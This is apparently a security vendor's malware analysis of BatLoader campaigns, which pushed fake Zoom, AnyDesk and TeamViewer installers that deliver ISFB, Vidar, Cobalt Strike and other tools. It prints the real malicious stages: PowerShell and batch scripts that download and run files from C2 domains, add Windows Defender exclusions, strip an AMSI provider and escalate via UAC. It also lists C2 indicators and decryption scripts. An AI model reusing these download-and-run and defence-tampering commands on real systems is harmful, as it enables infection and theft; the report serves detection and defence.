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eSentire Threat Intelligence Malware Analysis: BatLoader

BY ESENTIRE THREAT RESPONSE UNIT (TRU)

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IN THIS POST

- Key Takeaways
- Case Study BatLoader
- BatLoader Analysis (First Campaign)
- The Secrets of BatLoader
- Vidar Stealer, SystemBC, and Syncro RMM Agent
- BatLoader Analysis (Second Campaign)
- How eSentire is Responding
- Recommendations from eSentire's Threat Response Unit (TRU)
- Appendix
- **Indicators of Compromise**
- MITRE ATT&CK

This malware analysis delves deeper into the technical details of how the BatLoader malware operates and our security recommendations to protect your organization from being exploited.

Key Takeaways

BatLoader delivers additional malware and tools including ISFB, Vidar Stealer, Cobalt Strike, Syncro RMM, and SystemBC RAT via fake installers.

eSentire Threat Response Unit (TRU) observed two different BatLoader campaigns in 2022.

BatLoader can evade most antivirus detections due to the size of the MSI installers.

The loader drops certain malware if certain conditions of the infected host are met (e.g., ARP table, domain check).

The last BatLoader campaign performs the antivirus checks and is capable of modifying Windows UAC prompt, disabling Windows Defender notifications, disabling Task Manager, disabling command prompt, preventing users from accessing Windows registry tools, disabling the Run command, and modifying the display timeout.

eSentire TRU assesses with high confidence that BatLoader will remain active in the wild in 2023 and potentially serve as a first stage payload to deliver other malware.

Case Study BatLoader

In September 2022, eSentire TRU observed multiple BatLoader infections in Consumer Services, Retail, Telecommunications, and Non-Profit client environments. The initial infection starts with the user searching for installers such as Zoom, TeamViewer, AnyDesk, or FileZilla. The user navigates to the first advertisement displayed, which redirects the user to the website hosting the fake installer. The MSI installers are signed by “Kancelaria Adwokacka Adwokat Aleksandra Krzemińska” (Figures 1-2).




Figure 1: Fake Zoom Installer

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


Figure 2: Fake AnyDesk installer

In October and November 2022, we observed the second BatLoader campaign pushing fake installers such as TeamViewer (Figure 3), AnyDesk and LogMeIn. The infections were observed in Insurance, Consulting, Healthcare, and Printing industries.




Figure 3: Fake TeamViewer download page

We also observed several C2 domains related to BatLoader campaigns:

updatea1[.]com (first campaign)

cloudupdatesss[.]com (first campaign)

externalcheckssso[.]com (second campaign)

internalcheckssso[.]com (second campaign)



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campaign which also overlaps with the Zloader C2 domain.

eSentire TRU observed BatLoader dropping the following malware / malicious tools:

ISFB

SystemBC RAT

Redline Stealer

Vidar Stealer




Figure 4: BatLoader infection chain

The MSI installer file is over 100MB in size; the large file size is implemented by threat actor(s) to evade sandboxes and antivirus products. The properties of the BatLoader MSI installer are shown in Figure 5. Within the MSI file, we have found the components of NovaPDF 11 (Figure 6) and other garbage files shown in Figure 7. The files reside within the `C:\Program Files (x86)\Softland\novaPDF 11\Tools` path that is created after the malicious MSI is successfully run, we also found NordVPNSetup.exe dropped within the same path. We believe that the files mentioned are used as a decoy.



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How We Do It

Resources

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ProductVersion	209.2
AI_BUILD_NAME	DefaultBuild
AI_CURRENT_YEAR	2022
OEM_ID	nSoftware
ARPCOMMENTS	Cloud
Manufacturer	Installing
ProductName	Installing
ARPURLINFOABOUT	Cloud
ARPURLUPDATEINFO	Clod
ARPHELPLINK	Cloud
ARPHELPTELEPHONE	Cloud
ARPCONTACT	Cloud
LIMITUI	1
AI_PACKAGE_TYPE	Intel
ProductCode	{862E452E-8FA7-4A93-B645-AB95438A5E82}
SecureCustomProperties	ARPNOMODIFY;ARPNOREPAIR;NEWERVERSIONDETECTED;OEM_COUNT;OEM_ID;UPGRADEFOUND
DEFAULT_OEM_ID	nSoftware"

Figure 5: Properties of the malicious MSI installer

novaPDF 11 Forced key creation on install	Key		
	String value	(Value not set)	GUInstallKeyComponent
GUIPath	String value	[MergeRedirectFolder]34D99E67_74A3_437B_9458_NovaGuiComponent:34D99E67_74A3_437B_9458_A83B8BA67C7F	
GUIPath	String value	[ProgramFilesFolder]Softland\novaPDF 11\Tools	GUInstallKeyComponent

Figure 6: NovaPDF 11 components

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How We Do

Resources

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Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil1F2D1455C213B906F92D0D9DDD874173**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2AEC0031CBACEA327D1A729324A20385**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2B14A96A8DB9C4CB84417151C28C0340**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2B2A210C18C7BDF2CF58FEADC8F210AE**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2B307969E3B9995C107553FFF10BA3B7**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2C53D995B500912851EA6B3A483E01EF**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2CF0AC81DD9032C68B7DA4FABB3D72BC**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2D706FF52A113A3DEC6BA439A7480725**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2E1F1703D7F967367E789882B5848538**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2EF8D4F5DB6B58AF702C4E8975238207**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil2F4ED86091136C1C8ABD374ED485A8DC**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil3A902E6CF60E8BD4290DD7193CA4DEDB**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil3B378CD12E436F475786F975CB1FC58C**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools
 File: **fil3B4FEF956BC72CFCBD1E4E84E61ADC3E**
 Directory: SourceDir\ProgramFilesFolder\CloudS\CloudB\Tools

Figure 7: Decoy files

The main malicious trigger for the MSI installer resides under CustomAction table. Custom Actions are the operations defined by the user during installation or MSI execution. The malicious actor(s) create a custom action to run the malicious PowerShell inline script. The malicious script resides under AI_DATA_SETTER action name and contains the instructions to download the malicious update.bat file from the C2 domain and place it under AppData\Roaming folder (Figure 8). The PowerShell script is run via the PowerShell Core or pwsh.exe in a hidden window.

The screenshot shows the eSentire Threat Intelligence Malware Analysis interface. At the top, there are navigation links: 'Get Started', 'What We Do', 'How We Do It', 'Resources', 'Company', 'Partners', and a search icon. Below these, a 'GET STARTED' button is visible. On the left, a sidebar lists various components: ComboBox, Component, Condition, CreateFolder, CustomAction, Directory, Feature, FeatureComponents, File, InstallExecuteSequence, InstallUISequence, LaunchCondition, ListBox, ListView, Media, ModuleComponents, ModuleSignature, MsFileHash, PatchPackage, Property, RadioButton, Registry, RegLocator, Signature, Upgrade, _Validation. A blue curved arrow points from the 'CustomAction' link in the sidebar to the 'CustomAction' row in the main table. The 'CustomAction' row contains a single column with the following PowerShell script:

```
# Your code goes here
Set-Location "$Env:USERPROFILE\AppData\Roaming"
Invoke-RestMethod -Uri https://cloudupdateal.com/q510ng/index-f69af5bc8498d0ebcb37b801d450c046/?servername=ms1 -OutFile update.bat
Start-Process -WindowStyle hidden -FilePath "$Env:USERPROFILE\AppData\Roaming\update.bat"
```

Figure 8: Malicious PowerShell script under CustomAction Table

The downloaded update.bat file is responsible for downloading requestadmin.bat file and NirCmd.exe binary (Figure 9).

```

1 powershell Invoke-WebRequest https://updateal.com/q510ng/index/f69af5bc8498d0ebcb37b801d450c046/?servername=ms1 -OutFile requestadmin.bat
2 powershell Invoke-WebRequest https://updateal.com/q510ng/index/c003996958c731652178c7113ad768b7/?servername=ms1 -OutFile nircmd.exe
3
4
5 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
6 ping 127.0.0.1 -n 20 > nul
7 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
8 ping 127.0.0.1 -n 20 > nul
9 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
10 ping 127.0.0.1 -n 20 > nul
11 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
12 ping 127.0.0.1 -n 20 > nul
13 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
14 ping 127.0.0.1 -n 20 > nul
15 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
16 ping 127.0.0.1 -n 20 > nul
17 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
18 ping 127.0.0.1 -n 20 > nul
19 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
20 ping 127.0.0.1 -n 20 > nul
21 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
22 ping 127.0.0.1 -n 20 > nul
23 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
24 ping 127.0.0.1 -n 20 > nul
25 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
26 ping 127.0.0.1 -n 20 > nul
27 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
28 ping 127.0.0.1 -n 20 > nul
29 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
30 ping 127.0.0.1 -n 20 > nul
31 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
32 ping 127.0.0.1 -n 20 > nul
33 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
34 ping 127.0.0.1 -n 20 > nul

```

Figure 9: Contents of update.bat

The requestadmin.bat is responsible for performing antivirus tampering – adding %APPDATA% and %USERPROFILE% paths to Windows Defender exclusion to prevent Defender from scanning the mentioned paths. The batch file was executed via nircmd.exe which was also downloaded from the C2; the utility allows the batch file to run in the background without displaying the user interface. Besides excluding the paths, the batch file also retrieves and executes the runanddelete.bat and scripttodo.ps1 scripts from the C2 via a native PowerShell command Invoke-WebRequest (Figure 10).

```

11 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '$USERPROFILE\*'
12 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '$USERPROFILE\*'
13 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '$USERPROFILE\*'
14 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\AppData\Roaming'
15 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\AppData\Roaming'
16 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\AppData\Roaming'
17 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\*'
18 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\*'
19 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '$USERPROFILE\*'
20 start /b "" cmd /c del "%~f0" & exit /b

```

Figure 10: The contents of requestadmin.bat

The script todo.ps1 installs the GnuPg, the software that encrypts and signs the data and communications as shown in Figure 11.

```

27 [CmdletBinding()]
28 param
29 {
30     [Parameter(Mandatory)]
31     [ValidateNotNullOrEmpty()]
32     [string]$DownloadFolderPath,
33
34     [Parameter()]
35     [ValidateNotNullOrEmpty()]
36     [string]$DownloadUrl = 'http://files.gpg4win.org/gpg4win-2.2.5.exe'
37
38 }
39 process {
40     try {
41         $DownloadFilePath = "$DownloadFolderPath\$($DownloadUrl | Split-Path -Leaf)"
42         if (-not (Test-Path -Path $DownloadFilePath -PathType Leaf)) {
43             Write-Verbose -Message "Downloading [$($DownloadUrl)] to [$($DownloadFilePath)]"
44             Invoke-WebRequest -Uri $DownloadUrl -OutFile $DownloadFilePath
45         } else {
46             Write-Verbose -Message "The download file [$($DownloadFilePath)] already exists"
47         }
48         Write-Verbose -Message 'Attempting to install GPG4Win...'
49         Start-Process -FilePath $DownloadFilePath -ArgumentList '/S' -NoNewWindow -Wait -PassThru
50         Write-Verbose -Message 'GPG4Win installed'
51     } catch {
52         Write-Error $_.Exception.Message
53     }
54 }
55

```

Figure 11: GnuPg installation

Further down, the script enumerates the current domain that the user is logged into, the username, and obtains all entries within the IPs starting with 192., 10., and .172 in the ARP cache table. Once it completes that task, it then checks the amount of IPs found in the ARP table and completes a sum operation.

If the amount is less than 2 and the user domain is within WORKGROUP, the script will not proceed to further infection.

If the number of IPs is greater than 2, the domain is not in WORKGROUP and does not contain the username, which satisfies all the conditions set in the script, then the full set of malware is retrieved from C2 (Figure 12).

The requests to the C2 server are performed in the following format:

```
https://<C2 Server>/g5i0nq/index/d2ef590c0310838490561a205469713d/?servername=msi&arp=+$IP_count + "&domain=" + $UserDomain + "&hostname=" + $UserPCname
```



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```
$IP_count = $domain + $UserDomain + $hostname + $UserPCname
```

```
https://<C2 Server>/g5i0nq/index/b5e6ec2584da24e2401f9bc14a08dedf/?servername=msi&arp="+
$IP_count + "&domain=" + $UserDomain + "&hostname=" + $UserPCname
```




Figure 12: Enumerating the host and retrieving malware from C2 based on the conditions

If the mentioned conditions are not satisfied, the script retrieves the GPG-encrypted files:

d2ef5.exe.gpg (encrypted Ursnif)

p9d2s.exe.gpg (encrypted Vidar Stealer)

If all the conditions are met, the script retrieves the following files:

d2ef5.exe.gpg (encrypted Ursnif)

p9d2s.exe.gpg (encrypted Vidar Stealer)

d655.dll.gpg (encrypted Cobalt Strike)

f827.exe.gpg (encrypted Syncro RMM)

shutdowni.bat

We were unable to retrieve the shutdowni.bat file but we believe the script might have been deployed to restart the host.

```
[CmdletBinding()]
param
(
    [Parameter(Mandatory)]
    [ValidateNotNullOrEmpty()]
    [ValidateScript({ Test-Path -Path $_ -PathType Container })]
    [string]$FolderPath,
    [Parameter(Mandatory)]
    [ValidateNotNullOrEmpty()]
    [string]$Password,
    [Parameter()]
    [ValidateNotNullOrEmpty()]
    [string]$GpgPath = 'C:\Program Files (x86)\GNU\GnuPG\gpg2.exe'
)
process {
    try {
        Get-ChildItem -Path $FolderPath -Filter '*.gpg' | foreach {
            $decryptFilePath = $_.FullName.TrimEnd('.gpg')
            Write-Verbose -Message "Decrypting [$($_.FullName)] to [$(($decryptFilePath))]"
            $startProcParams = @{
                'FilePath'          = $GpgPath
                'ArgumentList'     = "--batch --yes --passphrase $Password -o $decryptFilePath -d $($_.FullName)"
                'Wait'              = $true
                'NoNewWindow'       = $true
            }
            $null = Start-Process @startProcParams
        }
        Get-ChildItem -Path $FolderPath | where {$_.Extension -ne 'gpg'}
    } catch {
        Write-Error $_.Exception.Message
    }
}
}
```

Figure 13: GPG decryption snippet

Moreover, the scripttodo.ps1 recursively removes the implementation of Windows Defender IOfficeAntiVirus under `HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}`. The IOfficeAntivirus component is responsible for detecting malicious or suspicious files downloaded from the Internet. It then adds the extensions such as exe and DLL as exclusions to Windows Defender. Additionally, the script downloads Nsudo.exe tool to be able to run files and programs with full privileges.

We have mentioned that besides scripttodo.ps1, the runanddelete.bat (Figure 14) file was retrieved. The batch file is responsible for running a malicious executable d2ef5.exe with administrator privileges by creating a VBS script getadmin.vbs under %TEMP% folder to run the binary, but first the user would get an alert prompt from User Account Control (UAC) to allow the program to make changes.

```
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"

REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
    echo Requesting administrative privileges...
    goto UACPrompt
) else ( goto gotAdmin )

:UACPrompt
echo Set UAC = CreateObject^("Shell.Application") > "%temp%\getadmin.vbs"
set params = %*:=""
echo UAC.ShellExecute "cmd.exe", "/c %~s0 %params%", "", "runas", 0 >> "%temp%\getadmin.vbs"

"%temp%\getadmin.vbs"
del "%temp%\getadmin.vbs"
exit /B

:gotAdmin

echo Installing Necessary Packages.....Please Wait.....

cd %APPDATA%
start /b d2ef5.exe
```

Figure 14: Contents of runanddelete.bat file

The Secrets of BatLoader

The binary d2ef5.exe is the ISFB banking malware also known as the successor of Gozi or Ursnif. The first Gozi variant was first discovered by SecureWorks in 2007 and is still active today, spreading through phishing emails and loaders. The Ursnif version we observed can exfiltrate browser credentials and cookies, Thunderbird and Outlook profiles, POP3, SMTP passwords. The strings “*terminal* *wallet* *bank* *banco*” were also observed which suggests that Ursnif is also capable of stealing cryptocurrency from digital wallets and banking credentials.

Upon execution, ISFB creates a persistence via Registry Run Keys under `HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run`. The registry value `VirtualStop` (the registry values can be different based on the wordlist table hardcoded in the binary). The registry value contains the command that launches the shortcut (LNK) which contains powershell.exe in the relative path. The PowerShell starts the `CollectMirrow.ps1` script under `%USERPROFILE%` folder bypassing the PowerShell’s execution policy.

The command execution example:

```
cmd /c start C:\Users<username>\VirtualStop.lnk -ep unrestricted -file C:\Users<username>\CollectMirrow.ps1
```

The `CollectMirrow.ps1` script contains the PowerShell one-liner (Figure 15) that pulls the written data from the registry under `HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\<registry_value>`, specifically the `TestMouse` value (Figure 16).




Figure 15: Contents of CollectMirror.ps1

The screenshot shows the Windows Task Manager with the Task List tab selected. A blue arrow points from the 'TestMouse' entry in the list to a hex dump of its memory contents in the bottom pane. The hex dump highlights a specific byte sequence at address 0x41414141.

Figure 16: Contents of TestMouse registry value

The script performs process injection using the API such as OpenThread (to create a handle to an existing process), VirtualAlloc (memory allocation in the chosen process), and QueueUserAPC, the thread that the APC (Asynchronous Procedure Calls) is queued to has to enter an alertable state, this can be achieved by invoking SleepEx as shown in Figure 17.

We have observed ISFB injecting itself into a running explorer.exe process. The unpacked sample is approximately 540 KB (MD5: 3aaaf34ffbe45e4f54b37392ad1afe9a5).




Figure 17: Process injection

We have observed ISFB injecting itself into a running explorer.exe process. The unpacked sample is approximately 540 KB (MD5: 3aaaf34ffbe45e4f54b37392ad1afe9a5). You can read the very well-written analyses by Daniel Bunce [here](#) and [here](#), but we will cover the main basics of malware.

The payload locates the BSS section which is where the encrypted strings reside within the function shown in Figure 18 (the hex string 81 38 2E 62 73 73 contains ‘bss’).

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```

size= dword ptr -4
arg_0= dword ptr 8

push    ebp
mov     ebp, esp
mov     eax, [edx+IMAGE_DOS_HEADER.e_lfanew]
add     eax, edx
movzx  ecx, [eax+IMAGE_NT_HEADERS.FileHeader.SizeOfOptionalHeader]
sub     esp, 20
push    esi
movzx  esi, [eax+IMAGE_NT_HEADERS.FileHeader.NumberOfSections]
push    edi           ; lpMem
xor    edi, edi
lea    eax, [ecx+eax+IMAGE_NT_HEADERS.OptionalHeader]
xor    ecx, ecx

```





Figure 18: Payload locating the .bss section

The data stored in the BSS section is encoded as shown in Figure 19.



The screenshot shows a table of assembly code from the BSS section. The columns are labeled: Address, Value, and Comment. The address column lists memory locations starting from .bss:1000B120 to .bss:1000B141. The value column contains hex values such as 40h, 58h, 083h, etc. The comment column shows assembly instructions like db, db, db, etc., followed by comments like ; M, ; S, ; C, etc.

Address	Value	Comment
.bss:1000B120 40	db 40h	; M
.bss:1000B12A 58	db 58h	; [
.bss:1000B12B B3	db 083h	; 3
.bss:1000B12C 63	db 63h	; C
.bss:1000B12D 9A	db 9Ah	; 5
.bss:1000B12E CF	db 0CFh	; I
.bss:1000B12F CE	db 0CEh	; L
.bss:1000B130 F3	db 0F3h	; 6
.bss:1000B131 4D	db 40h	; M
.bss:1000B132 57	db 57h	; W
.bss:1000B133 B3	db 083h	; 3
.bss:1000B134 61	db 61h	; a
.bss:1000B135 9A	db 9Ah	; 5
.bss:1000B136 B7	db 087h	; .
.bss:1000B137 CE	db 0CEh	; I
.bss:1000B138 ED	db 0EDh	; I
.bss:1000B139 4D	db 40h	; M
.bss:1000B13A 6D	db 60h	; m
.bss:1000B13B B3	db 083h	; 3
.bss:1000B13C 75	db 75h	; u
.bss:1000B13D 9A	db 9Ah	; 5
.bss:1000B13E B0	db 080h	; o
.bss:1000B13F CE	db 0CEh	; L
.bss:1000B140 78	db 78h	; x
.bss:1000B141 4D	db 40h	; M

Figure 19: Snipped of the encoded data in the BSS section

The decryption function is shown below, the decryption function can be represented as the following pseudocode:

```
for i in range(0, encoded_data, 4):
    if encrypted_DWORD:
        decoded_data = i - key + encrypted_DWORD
        i = encrypted_DWORD
```

Figure 20: Decryption function pseudocode

The decryption function takes 4 bytes of the encrypted data in BSS at a time and converts them into an integer, then subtracts the key from the index value and adds to the DWORD value which is 4 bytes.

The decompiled code can be seen in Figure 21. The decryption function is thoroughly described by Overfl0w (Daniel Bunce) [here](#). Part of the key is derived from the division operations from the value retrieved from API call GetSystemTimeAsFileTime (retrieving system time). Another part of the key is embedded in our payload which is 0x81b8e7da. Applying the key to the decryption function (Figure 22) and part of the key derived from system time (which is 19) gave us the decrypted data (Figure 23).

eSENTIRE

Get Started

What We Do

How We Do

Resources

Company

Partners



GET STARTED

```

8 result = a1 >> 2;
9 for ( i = 0; result; --result )
10 {
11     enc_DWORD = *decoded_data;
12     v7 = *decoded_data;
13     if ( !enc_data || enc_DWORD )
14     {
15         *decoded_data = i - key_str + enc_DWORD;
16         i = v7;
17         ++decoded_data;
18     }
19     else
20     {
21         result = 1;
22     }
23 }
24 return result;
25 }
```

Figure 21: Decompiled decryption function

```

encrypted_data = ""

encrypted_data = None
for section in pe.sections:
    if b".bss" in section.Name:
        encrypted_data = section.get_data()
        #print(f"encrypted data:{encrypted_data}")

def decryptBSS_Section(stringData, key):
    index = 0
    decoded_data = b""
    for i in range(0, len(stringData), 4):
        encrypted_DWORD = struct.unpack("I", stringData[i:i+4])[0]
        if encrypted_DWORD:
            decoded_data += struct.pack("I", (index - key + encrypted_DWORD) & 0xFFFFFFFF)
            index = encrypted_DWORD
    return decoded_data

key = 0x81b8e7da
key += 19

decryptedBytes = decryptBSS_Section(encrypted_data, key)
```

Figure 22: Decryption function in Python



Figure 23: Decrypted strings

The second decompressed data blob contains the following

C2: trackingg-protectioon.cdn1.mozilla[.]net, 45.8.158[.]104, trackingg-protectioon.cdn1.mozilla[.]net, 188.127.224[.]114, weiqeqwns[.]com, wdeiqeqwns[.]com, weiqeqwens[.]com, weiqewqwns[.]com, iujdhsndifks[.]com

Botnet ID: 10101

Server ID: 50

Key: T3H5l6EZGEh6GkB5

Directory: /uploaded

Extension: .dib, .pct (beacon extension)

Sleep time: 1 second

ConfigTimeout (time interval to check for a new configuration): 20 seconds

The third blob contains the wordlist values shown below:

```
['list', 'stop', 'computer', 'desktop', 'system', 'service', 'start', 'game', 'stop', 'operation', 'black', 'line', 'white',  
'mode', 'link', 'urls', 'text', 'name', 'document', 'type', 'folder', 'mouse', 'file', 'paper', 'mark', 'check', 'mask',  
'level', 'memory', 'chip', 'time', 'reply', 'date', 'mirrow', 'settings', 'collect', 'options', 'value', 'manager', 'page',  
'control', 'thread', 'operator', 'byte', 'char', 'return', 'device', 'driver', 'tool', 'sheet', 'util', 'book', 'class',  
'window', 'handler', 'pack', 'virtual', 'test', 'active', 'collision', 'process', 'make', 'local', 'core']
```

These words are used to build the registry value names.

Another interesting feature of the ISFB is that it stores three embedded binaries within the unpacked payload. The binaries are compressed using APLib compression algorithm. The decompression function is shown in Figure 24.

```

6     ++result;
7     if ( a2 >= 0x500 )
8     ++result;
9     return result;
10 }

```

Figure 24: APLib decompression function

To be able to locate the embedded compressed binaries, we need to find the structure of the ISFB payload where it stores the configuration. The configuration contains the payload marker or header, XOR key, CRC32 hash, the offset, and the size of each compressed binary (Figure 25). The payload marker defines the version of ISFB.

FJ – old ISFB version

J1 – old ISFB version

J2 – DreamBot version

J3 – ISFB v3 Japan

JJ – ISFB v2.14 and above

WD – RM3



Figure 25: Header section containing the configuration

The compressed data is separated by the null bytes as shown in Figure 26. You can see something resembling C2 domains in the first blob.




Figure 26: Snippet of the compressed data

We wrote a Python script to extract the compressed data and decompress them (Figure 27). The first compressed blob contains the RSA public key with the hash 0xe1285e64 (Figure 28).

eSENTIRE

Get Started

What We Do

How We Do

Resources

Company

Partners



GET STARTED

```

1/    if data[i:i+2] == b'JJ':
18       jj_structure.append(data[i:i+20])
19   extracted_blob_one = data[43520:43520+511]
20   blob = malduck.aplib.decompress(extracted_blob_one)
21   convert_bytes_to_str = blob.decode(errors='replace')
22
23   # grabbing the C2 information
24   C2_table = []
25   matches = re.finditer(r'([-\\w]+(\\.[-\\w]+)+)', convert_bytes_to_str)
26   for m in matches:
27       C2_table.append(m.group(0))
28   del C2_table[0]
29
30   # grabbing wordlist
31   extracted_blob_two = data[44032:44032+475]
32   blob_two = malduck.aplib.decompress(extracted_blob_two)
33   wordlist = blob_two.decode(errors='replace').strip('\\r\\n').split('\\r\\n')
34   del wordlist[0]
35
36   # extracting the blobs and outputting the results
37   for i in range(len(jj_structure)):
38       xor_key = struct.unpack("<I", jj_structure[i][4:8])[0]
39       print(f"XOR Key: {xor_key}")
40       hash_offset = struct.unpack("<I", jj_structure[i][8:12])[0]
41       hash_hex = hex(hash_offset)
42       print(f"Hash: {hash_hex}")
43       if hash_offset == 2410798561:
44           print(f"C2 Table: {C2_table} at offset " + hex(43520))
45       if hash_offset == 1760278915:
46           print(f"WORDLIST: {wordlist} at offset " + hex(44032))
47
48
49   blob_offset = struct.unpack("<I", jj_structure[i][12:16])[0] - 8704
50   blob_size = struct.unpack("<I", jj_structure[i][16:20])[0]

```

Figure 27: Python script to extract and decompress data blobs




Figure 28: RSA public key blob

ISFB also stores the configuration within the function that parses the payload header (Figure 29). The hash values are calculated by XORing the value 0x69b25f44 (known as g_CsCookie from the leaked code) with the values that match with CRC_CLIENT32 (again, from the leaked code).

```

21
22     if ( _m_parse_3J(&piRet, &lpMem, key_0x69b25f44 ^ 0x809A0120) && (unsigned int)lpMem >= 0x110 )// RSA pub key
23     RSA_key = (void *)piRet;
24     if ( _m_parse_3J(&piRet, key_0x69b25f44 ^ 0x159E6C7) )// wordlist
25     return 2;
26     if ( _m_parse_3J(&lpMem, &piRet, key_0x69b25f44 ^ 0x60302A5) )// C2 Table
27     {
28         v1 = (unsigned int *)lpMem;
29         if ( lpMem )
30             v2 = (const CHAR *)mw_config_parse(v0, (unsigned int *)lpMem, key_0x69b25f44 ^ 0x7895433B); // timer
31         else
32             v2 = 0;
33         if ( v2 && StrToIntExA(v2, 0, &piRet) )
34             timer = piRet;
35         if ( v1 )
36             v3 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0x219E08C7); // timer
37         else
38             v3 = 0;
39         if ( v3 && StrToIntExA(v3, 0, &piRet) )
40             timer_0 = piRet;
41         if ( v1 )
42             v4 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0x31RC0061); // timer
43         else
44             v4 = 0;
45         if ( v4 && StrToIntExA(v4, 0, &piRet) )
46             botnet = piRet;
47         if ( v1 )
48             v5 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0xCD926CE); // botnet
49         else
50             v5 = 0;
51         if ( v5 && StrToIntExA(v5, 0, &piRet) )
52             server = piRet;
53         if ( v1 )
54             v6 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0x3CD882CB); // server
55         else
56             v6 = 0;
57         if ( v6 && StrToIntExA(v6, 0, &piRet) )
58             dword_1000M82C = piRet;
59         if ( v1 )
60             v7 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0x28788029); // 0x41cae66d
61         else
62             v7 = 0;
63         if ( !v7 || !StrToIntExA(v7, 0, &piRet) || !piNet )
64             dword_1000M82C = 5;
65         if ( v1 )
66             v8 = (const CHAR *)mw_config_parse(v0, v1, key_0x69b25f44 ^ 0x261A367A); // AES key
67         else

```

Figure 29: Snippet of the configuration hashes and payload header parsing

The following are the hashes of the payload as a result of XORing:

eSENTIRE

Get Started

What We Do

How We Do It

Resources

Company

Partners



GET STARTED

0x556aed8f – server
 0x4fa8693e – key
 0xd0665bf6 – domains
 0x54432e74 – directory
 0xbbbb5c71d – extension

The traffic beaconing contains the following pattern that will be encrypted with the AES key extracted from the compressed blob:

```
soft=%u&version=%u&user==%08x%08x%08x%08x
&server=50&id=10101&crc=61f03b3&uptime=102696&action=%08x&dns=%s&whoami=%s&os=%s
soft, version – version of the payload
user – the value calculated from applying the RNG (Random Number Generator) algorithm, using the
username, computer name, XOR operations, and cpuid call.
server – server ID
id – botnet ID
uptime – is the value based on the API calls QueryPerformanceFrequency and QueryPerformanceCounter
dns – computer name
os – OS version and system type
```

The example of the encrypted with AES-128 beacon, replacing + with _2B and / with _2F, the / are also being added:

```
/uploaded/V1jd62QM3JcPMZGTpdjl2I/mEcoduKcJlNZo/S1Tq0KYy/M2ZEZFPG3iasm8TVeZ5oYf7/m_2F
Hfl318/E2HneynLJsT2KcKW6/MBeMivC1RFEh/TAL8bLaLD_2/B1Hg1OTg4XQwlG/IJbZJJe0rxQ0SYwzWg
Yte/TfvvWXxwf9HHwRL/2ZSv_2BcgktHGaZ/hRo7dwwYV3D39_2Bmc/JmEz3Z359/UhGcxj4s_2F80Krr
y3Kf/tI6i_2BxBXB2d6WASfJ/NCIpYT61pYgL53jx8SghJH/pQnAADp6racXs/VdB_2FRy/o74GaLVJG9neXw
eATdYNR/5.pct
```

Some interesting strings found:

```
/data.php?version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s
\Software\Microsoft\Windows\CurrentVersion
SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings
%APPDATA%\Mozilla\Firefox\Profiles
EnableSPDY3_0
\Macromedia\Flash Player\
cookies.sqlite
cookies.sqlite-journal
Mozilla\Firefox\Profiles
```

eSENTIRE

Get Started

What We Do

How We Do It

Resources

Company


Partners



GET STARTED

CMD was processed. You

```
Cmd %u parsing: %u
